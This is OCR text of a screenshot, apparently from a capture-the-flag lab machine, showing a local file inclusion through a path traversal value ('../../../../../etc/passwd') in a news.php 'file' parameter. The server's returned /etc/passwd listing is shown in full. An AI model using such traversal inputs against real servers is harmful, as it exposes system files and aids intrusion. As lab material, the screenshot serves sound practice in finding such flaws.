 view-source:http://megahosting.htb/news.php?file=../../../../../etc/passwd
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 tomcat:x:997:997::/opt/tomcat:/bin/false
34 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
35 ash:x:1000:1000:clive:/home/ash:/bin/bash
36